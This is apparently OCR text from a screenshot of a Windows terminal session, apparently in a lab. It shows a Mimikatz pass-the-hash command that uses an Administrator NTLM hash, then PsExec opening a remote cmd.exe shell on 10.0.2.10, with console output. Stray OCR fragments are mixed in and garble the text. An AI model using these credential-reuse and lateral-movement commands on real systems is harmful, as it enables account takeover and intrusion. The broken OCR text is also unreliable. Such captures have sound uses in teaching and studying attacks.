 yright (c) 2009 Mi
mimikatz # sekurlsa::pth /user:Administrator /domain:localhost /ntlm:10eca581
Win
\\10.0.2.10: cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
Too
C:\Windows\system32>cd C:\Tools
ha
ini
C:\Tools>PsExec.exe \\10.0.2.10 cmd.exe
:::
PsExec v2.2 - Execute processes remotely
st:
Copyright (C) 2001-2016 Mark Russinovich
use
Sysinternals - www.sysinternals.com
eGr
Microsoft Windows [Version 6.1.7601]
36:
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
adm
C:\Windows\system32>
Too
\_ rc4_hmac_old_exp  OK